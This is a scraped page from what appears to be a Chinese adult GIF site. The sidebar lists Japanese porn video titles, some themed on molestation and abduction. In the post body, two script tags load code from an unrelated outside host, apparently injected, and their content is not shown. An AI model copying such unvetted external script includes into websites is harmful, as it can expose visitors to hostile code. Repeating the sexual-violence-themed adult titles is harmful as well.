

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dongpic.men/%E4%B8%AA%E4%BA%BA%E6%94%B6%E9%9B%86%E7%9A%84%E7%B2%BE%E5%93%81%E5%8A%A8%E5%9B%BE-%E7%AC%AC%E4%BA%8C%E5%BC%B9%E3%80%9013p%E3%80%91.html
body_size: 9575
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta charset="UTF-8">
<meta http-equiv="Content-Type" content="text/html" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>个人收集的精品动图 第二弹【13P】  |  懂图门</title>

<meta name="description" content="" />
<meta name="keywords" content="GIF动态,动态GIF" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<link rel="alternate" type="application/rss+xml" title="懂图门 RSS Feed" href="http://dongpic.men/feed" />
<link rel="alternate" type="application/atom+xml" title="懂图门 Atom Feed" href="http://dongpic.men/feed/atom" />
<link rel="shortcut icon" href="/wp-content/themes/Lo/images/favicon.ico" type="image/x-icon" />
<link rel="pingback" href="http://dongpic.men/xmlrpc.php" />
<!--[if lte IE 7]><script>window.location.href='http://7xkipo.com1.z0.glb.clouddn.com/upgrade-your-browser.html?referrer='+location.href;</script><![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel='stylesheet' id='wp-block-library-css' href='http://dongpic.men/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kube-css' href='http://dongpic.men/wp-content/themes/Lo/css/kube.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='http://dongpic.men/wp-content/themes/Lo/style.css?ver=20150910' type='text/css' media='all' />
<link rel='stylesheet' id='fresco-css' href='http://dongpic.men/wp-content/themes/Lo/images/imgbox/lightbox.css?ver=1.5.1' type='text/css' media='all' />
<script type="text/javascript" src="http://dongpic.men/wp-content/themes/Lo/js/jquery.min.js?ver=6.5.7" id="jquery-js"></script>
<script type="text/javascript" src="http://dongpic.men/wp-content/themes/Lo/comments-ajax.js?ver=1" id="comments-ajax-js"></script>
<script type="text/javascript" src="http://dongpic.men/wp-content/themes/Lo/js/realgravatar.js?ver=1" id="realgravatar-js"></script>
<link rel="https://api.w.org/" href="http://dongpic.men/wp-json/" /><link rel="alternate" type="application/json" href="http://dongpic.men/wp-json/wp/v2/posts/2986" /><link rel="canonical" href="http://dongpic.men/%e4%b8%aa%e4%ba%ba%e6%94%b6%e9%9b%86%e7%9a%84%e7%b2%be%e5%93%81%e5%8a%a8%e5%9b%be-%e7%ac%ac%e4%ba%8c%e5%bc%b9%e3%80%9013p%e3%80%91.html" />
<link rel='shortlink' href='http://dongpic.men/?p=2986' />
<link rel="alternate" type="application/json+oembed" href="http://dongpic.men/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdongpic.men%2F%25e4%25b8%25aa%25e4%25ba%25ba%25e6%2594%25b6%25e9%259b%2586%25e7%259a%2584%25e7%25b2%25be%25e5%2593%2581%25e5%258a%25a8%25e5%259b%25be-%25e7%25ac%25ac%25e4%25ba%258c%25e5%25bc%25b9%25e3%2580%259013p%25e3%2580%2591.html" />
<link rel="alternate" type="text/xml+oembed" href="http://dongpic.men/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdongpic.men%2F%25e4%25b8%25aa%25e4%25ba%25ba%25e6%2594%25b6%25e9%259b%2586%25e7%259a%2584%25e7%25b2%25be%25e5%2593%2581%25e5%258a%25a8%25e5%259b%25be-%25e7%25ac%25ac%25e4%25ba%258c%25e5%25bc%25b9%25e3%2580%259013p%25e3%2580%2591.html&#038;format=xml" />
<link rel="icon" href="http://dongpic.men/wp-content/uploads/2021/06/logo12.png" sizes="32x32" />
<link rel="icon" href="http://dongpic.men/wp-content/uploads/2021/06/logo12.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://dongpic.men/wp-content/uploads/2021/06/logo12.png" />
<meta name="msapplication-TileImage" content="http://dongpic.men/wp-content/uploads/2021/06/logo12.png" />
<style>
	#post_container .fixed-hight .thumbnail{height:250px; overflow: hidden;}
	.related,.related_box{height: 185px;}
	.related_box .r_pic,.related_box .r_pic img {height: 95px;}	
</style>
</head>
<body  class="custom-background">
		<div id="head" class="row">
        			
        	<div class="mainbar row">
                <div class="container">
                        <div id="topbar">
                            <ul id="toolbar" class="menu"></ul>
                        </div>
                        <div id="rss">
                            <ul>
                                <li><a href="http://dongpic.men/feed" target="_blank" class="icon1" title="欢迎订阅懂图门"></a></li>
                                                                                                                                                                 <li><a href="http://mail.qq.com/cgi-bin/feed?u=http://dongpic.men/feed" target="_blank" class="icon4" title="用QQ邮箱阅读空间订阅本站" rel="nofollow"></a></li>
                            </ul>
                        </div>
                 </div>  
             </div>
             <div class="clear"></div>
         				<div class="container">
					<div id="blogname" class="third">
                    	<a href="http://dongpic.men/" title="懂图门">                        <img src="/wp-content/themes/Lo/images/logo.png" alt="懂图门" /></a>
                    </div>
                 	                </div>
				<div class="clear"></div>
		</div>
		<div class="mainmenus container">
			<div class="mainmenu">
				<div class="topnav">
					                    <div class="menu-button"><i class="menu-ico"></i></div>
                    	<ul id="menu-zhucaidan" class="menu"><li id="menu-item-18099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18099"><a href="http://dongpic.men/category/fhgif">番号GIF</a></li>
<li id="menu-item-18098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18098"><a href="http://dongpic.men/category/omgif">欧美GIF</a></li>
<li id="menu-item-6948" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6948"><a href="http://dongpic.men/category/dtpic">GIF动态</a></li>
<li id="menu-item-6947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6947"><a href="http://aitu.men/">美女套图杂志</a></li>
<li id="menu-item-6951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6951"><a href="https://4vkip.com/">午夜影院</a></li>
<li id="menu-item-6952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6952"><a href="http://hatazi.com/">哈塔兹漫画</a></li>
<li id="menu-item-6953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6953"><a href="https://4444.skin/">福利永久网址发布</a></li>
</ul>                    
                <ul class="menu-right">
                    <li class="menu-search">
                    	<a href="#" id="menu-search" title="搜索"></a>
                    	<div class="menu-search-form ">
							<form action="http://dongpic.men" method="get">
                            	<input name="s" type="text" id="search" value="" maxlength="150" placeholder="请输入搜索内容" x-webkit-speech style="width:135px">
                            	<input type="submit" value="搜索" class="button"/>
                            </form>
                        </div>
                    </li>
                </ul> 
                                 <!-- menus END -->                    
            </div>
				</div>
				<div class="clear"></div>
			</div>
		</div>
			<div class="container">
					   	 	<div class="widget box row"> 		

	<div class="tagcloud">
		<a href="http://dongpic.men/tag/gitdongtai" class="tag-cloud-link tag-link-14 tag-link-position-1" style="font-size: 10pt;">GIF动态</a>
<a href="http://dongpic.men/tag/dongtaigifwebp" class="tag-cloud-link tag-link-46 tag-link-position-2" style="font-size: 10pt;">动态GIF</a>
<a href="http://dongpic.men/tag/fanghaogif" class="tag-cloud-link tag-link-52 tag-link-position-3" style="font-size: 10pt;">番号GIF</a>	</div>

</div><div id="sidebar">
<div class="widget box row"><form role="search" method="get" id="searchform" class="searchform" action="http://dongpic.men/">
				<div>
					<label class="screen-reader-text" for="s">搜索：</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="搜索" />
				</div>
			</form></div>
		<div class="widget box row">
		<h3>最近更新</h3>
		<ul>
											<li>
					<a href="http://dongpic.men/sone-490-nianxiashengyiqiyoubishizhenjiai.html">sone-490 年下のくせに生意気な幼なじみが彼氏に振られて寂しくなってあざと...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-487-chuanyueqinqubinushishizhonggouai.html">sone-487 川越にこにベロキスで寝取られたい！彼女がいても仕事中でもお構いなしにチュッ...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-486-ruxiangbuwuntr-xianweizhanzhe-bushiqieshidaichi.html">sone-486 乳イカセ相部屋NTR セクハラ?パワハラ?嫌味?粘着… 不適切で時代遅れで...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-485-wuzhixiaoyanshaonuwomanchiai.html">sone-485 汚れを知らない笑顔少女を我慢できずにメチャクチャ痴●してやったら…彼氏より...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-484-huanzhexianyaruodabuwuai.html">sone-484 患者に嫌われたくない押し弱（よわ）ナースは大部屋でもこっそりパイズリしてく...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-483-jiaoyushixishengruobishizhongnianjiaoshiai.html">sone-483 フレッシュ教育実習生が若い彼氏よりも中年オヤジ教師にドンハマりしてくキメキ...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-482-jiehunsifuyifushifan.html">sone-482 結婚したばかりなのに…私は夫のお義父さんにぐちょぐちょ舐め犯●れ虜になりま...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-481-qingchunuzijituanqucaizhongyichouqina.html">sone-481 清楚女子アナウンサーがホームレス集団を取材中に異臭ただよう寝床に拉致られ美...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-480-ruhcupyufankangqimei.html">sone-480 乳だけパンッパンなHcupに育った反抗期ツンツン妹がまさかのロリコン兄の変...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-479-kbaoruxierougujianbaofa.html">sone-479 とんでもKカップ爆乳で挟んで肉ズリ！そのまま谷間に暴発させちゃう 日常に潜...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-477-binunuyoudaxiangtanshunjianai.html">sone-477 「彼女がフェラしてくれない…」と、女友達に相談した瞬間、ち●ぽトロける喉奥...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-474-zhou-shishangzuixij-xiao-zhenyou-chutiai.html">sone-474 あなたの周りにいたかもしれない シロウト史上最細J 篠 真有 初体験3本番 篠真有</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-471-xinrenno-1-style-shishangzuixi-j-xiao-zhenyou-av.html">sone-471 新人NO.1 STYLE シロウト史上最細 J 篠 真有 AVデビュー</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-468-jinwangshaonuri-xiari.html">sone-468 今でも忘れられない…少女からオトナにサレた日 あの夏の日のようにもう一度、...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-467-nuzidashengniangxingnixiangbuwuntr-siqi.html">sone-467 女子大生ラウンジ嬢と性に溺れた相部屋ホテルNTR おじさんの私は綺麗な美女...</a>
									</li>
					</ul>

		</div>	<div id="sidebar-follow">
	<div class="widget box row"><h3>分类</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="http://dongpic.men/category/dtpic">GIF动态</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://dongpic.men/category/fhgif/sone">sone</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://dongpic.men/category/omgif">欧美GIF</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://dongpic.men/category/fhgif">番号GIF</a>
</li>
			</ul>

			</div>	</div>
</div>    	<div class="mainleft"  id="content">
			<div class="article_container row  box">
				<h1>个人收集的精品动图 第二弹【13P】</h1>
                    <div class="article_info">
                        <span class="info_category info_ico"><a href="http://dongpic.men/category/dtpic" rel="category tag">GIF动态</a></span> 
                        <span class="info_date info_ico">01-30</span>
                        <span class="info_views info_ico">1308</span>
                        <span class="info_comment info_ico"><a href="http://dongpic.men/%e4%b8%aa%e4%ba%ba%e6%94%b6%e9%9b%86%e7%9a%84%e7%b2%be%e5%93%81%e5%8a%a8%e5%9b%be-%e7%ac%ac%e4%ba%8c%e5%bc%b9%e3%80%9013p%e3%80%91.html#respond">0</a></span>
                    </div>
            	<div class="clear"></div>
            <div class="context">
				<div id="post_content"><p><img decoding="async" src="https://www.picnew.org/images/2020/10/19/091543qsnr0sk5kv0z8s0e.gif" alt="个人收集的精品动图 第二弹【13P】"><img decoding="async" src="https://www.picnew.org/images/2020/10/19/092325cd3n237odl73oldz.gif" alt="个人收集的精品动图 第二弹【13P】"><img decoding="async" src="https://www.picnew.org/images/2020/10/19/093804f0okgo5cm2cztzt5.gif" alt="个人收集的精品动图 第二弹【13P】"><img decoding="async" src="https://www.picnew.org/images/2020/10/19/094015id4rvr7vymfm1y00.gif" alt="个人收集的精品动图 第二弹【13P】"><img decoding="async" src="https://www.picnew.org/images/2020/10/19/094056wp7p78i87nfxb2qn.gif" alt="个人收集的精品动图 第二弹【13P】"><img decoding="async" src="https://www.picnew.org/images/2020/10/19/090705ddy9hfadrzd3a3dh.gif" alt="个人收集的精品动图 第二弹【13P】"><img decoding="async" src="https://www.picnew.org/images/2020/10/19/090520b1zf0rzkkars95nv.gif" alt="个人收集的精品动图 第二弹【13P】"><img decoding="async" src="https://www.picnew.org/images/2020/10/19/090511hgpclg0co0bfcakc.gif" alt="个人收集的精品动图 第二弹【13P】"><img decoding="async" src="https://www.picnew.org/images/2020/10/19/090737itd6tp62mzp2mtsm.gif" alt="个人收集的精品动图 第二弹【13P】"><img decoding="async" src="https://www.picnew.org/images/2020/10/19/090745z7kot0b0uowtbowb.gif" alt="个人收集的精品动图 第二弹【13P】"><img decoding="async" src="https://www.picnew.org/images/2020/10/19/090905vh7k5ekrzgxjr7vr.gif" alt="个人收集的精品动图 第二弹【13P】"><img decoding="async" src="https://www.picnew.org/images/2020/10/19/094041bzpuvcov3yu3u3bi.gif" alt="个人收集的精品动图 第二弹【13P】"></p>
<div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<script type="text/javascript" src="https://2mrja.azenka.one/egyenes/egye.js"></script>
<script type="text/javascript" src="https://2mrja.azenka.one/faviconp/csomag.js"></script></div>
<!-- AI CONTENT END 1 -->
</div>
				               	<div class="clear"></div>
                
                <div class="article_tags">
                	<div class="tagcloud">
                    	标签：<a href="http://dongpic.men/tag/gitdongtai" rel="tag">GIF动态</a> <a href="http://dongpic.men/tag/dongtaigifwebp" rel="tag">动态GIF</a>                    </div>
                </div>
                             </div>
		</div>
    						
    	<div>
		<ul class="post-navigation row">
			<div class="post-previous twofifth">
				上一篇 <br> <a href="http://dongpic.men/%e4%b8%aa%e4%ba%ba%e6%94%b6%e9%9b%86%e7%9a%84%e7%b2%be%e5%93%81%e5%8a%a8%e5%9b%be-%e7%ac%ac%e4%b8%80%e5%bc%b9%e3%80%9011p%e3%80%91.html" rel="prev">个人收集的精品动图 第一弹【11P】</a>            </div>
            <div class="post-next twofifth">
				下一篇 <br> <a href="http://dongpic.men/%e7%bd%91%e7%ba%a2%e7%9b%b4%e6%92%ad%e5%8a%a8%e5%9b%be%e3%80%9011p%e3%80%91.html" rel="next">网红直播动图【11P】</a>            </div>
        </ul>
	</div>
     
	<div class="article_container row  box article_related">
    	<div class="related">
		<ul>
		<li class="related_box"  >
			<a href="http://dongpic.men/%e5%b2%9b%e5%9b%bd%e7%b2%be%e5%bd%a9gif-32p-2.html" title="岛国精彩GIF 32p" target="_blank">
			<div class="r_pic">
                 <img src="https://www.picnew.org/images/2020/12/07/1e946b.gif" width="140" height="95" alt="岛国精彩GIF 32p"/>			</div>
			<div class="r_title">
					岛国精彩GIF 32p            </div>
            </a>
		</li>
			<li class="related_box"  >
			<a href="http://dongpic.men/%e6%88%91%e7%9a%84%e6%94%b6%e9%9b%861%e3%80%9010p%e3%80%91-13.html" title="我的收集1【10p】" target="_blank">
			<div class="r_pic">
                 <img src="https://www.picnew.org/images/2020/12/07/317.gif" width="140" height="95" alt="我的收集1【10p】"/>			</div>
			<div class="r_title">
					我的收集1【10p】            </div>
            </a>
		</li>
			<li class="related_box"  >
			<a href="http://dongpic.men/%e6%88%91%e7%9a%84%e6%94%b6%e9%9b%862%e3%80%9010p%e3%80%91-16.html" title="我的收集2【10p】" target="_blank">
			<div class="r_pic">
                 <img src="https://www.picnew.org/images/2020/12/07/278.gif" width="140" height="95" alt="我的收集2【10p】"/>			</div>
			<div class="r_title">
					我的收集2【10p】            </div>
            </a>
		</li>
			<li class="related_box"  >
			<a href="http://dongpic.men/%e4%b8%aa%e4%ba%ba%e6%94%b6%e9%9b%864%e3%80%9011p%e3%80%91-2.html" title="个人收集4【11P】" target="_blank">
			<div class="r_pic">
                 <img src="https://www.picnew.org/images/2020/12/07/RPCAUBTCLIJWJRMDW.null.gif" width="140" height="95" alt="个人收集4【11P】"/>			</div>
			<div class="r_title">
					个人收集4【11P】            </div>
            </a>
		</li>
			<li class="related_box"  >
			<a href="http://dongpic.men/%e8%87%aa%e5%88%b6%e5%b0%8f%e9%bb%84%e5%9b%be5%e3%80%9010p%e3%80%91-2.html" title="自制小黄图5【10p】" target="_blank">
			<div class="r_pic">
                 <img src="https://www.picnew.org/images/2020/12/07/GIF2020-12-714-27-59.gif" width="140" height="95" alt="自制小黄图5【10p】"/>			</div>
			<div class="r_title">
					自制小黄图5【10p】            </div>
            </a>
		</li>
			<li class="related_box"  >
			<a href="http://dongpic.men/%e8%87%aa%e5%88%b6%e5%b0%8f%e9%bb%84%e5%9b%be6%e3%80%9011p%e3%80%91-2.html" title="自制小黄图6【11p】" target="_blank">
			<div class="r_pic">
                 <img src="https://www.picnew.org/images/2020/12/07/GIF2020-12-715-35-40.gif" width="140" height="95" alt="自制小黄图6【11p】"/>			</div>
			<div class="r_title">
					自制小黄图6【11p】            </div>
            </a>
		</li>
	</ul>       	</div>
	</div>
         	<div class="clear"></div>
	<div id="comments_box">
		<!-- You can start editing here. -->
<div class="row box">			<!-- If comments are open, but there are no comments. -->
		<h3 id="comments">个人收集的精品动图 第二弹【13P】：等您坐沙发呢！</h3>
	 			<div id="respond_box">
	<div id="respond">
		<h3>发表评论</h3>	
		<div class="cancel-comment-reply">
